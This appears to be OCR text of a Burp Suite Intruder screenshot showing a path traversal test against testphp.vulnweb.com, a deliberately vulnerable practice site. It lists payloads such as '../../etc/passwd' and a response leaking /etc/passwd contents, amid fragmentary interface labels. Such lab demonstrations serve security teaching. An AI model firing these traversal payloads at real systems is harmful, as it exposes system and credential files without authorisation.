 5. Intruder attack of http://testphp.vulnweb.com
Burp Project
Attack Save
Dashboard
5. Intruder attack of http://testphp.vulnweb.com
Attack Save
6 × 7 ×
Positions
Results Positions Payloads Resource pool Settings
Payload s
You can def
Filter: Showing all items
Payload set
Request Payload Status code Response received Error Timeout Length Comment
Payload typ
0 200 263 403
1 200 261 403
2 ../etc/passwd 200 277 440
3 ../../../etc/passwd 200 263 620
4 ../../etc/passwd 200 279 1052
5 ../.. 200 279 205
6 /etc/passwd 200 266 604
7 ../etc/passwd 200 261 440
8 ../../etc/passwd 200 267 1052
Payload s
This payloa
Paste
Load
Remov
Clear
Deduplic
Add
Add from
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sat, 16 Mar 2024 15:23:24 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 845
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
11 bin:x:2:2:bin:/bin:/bin/sh
12 sys:x:3:3:sys:/dev:/bin/sh
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/bin/sh
Payload p
You can def
Add
Settin
ttack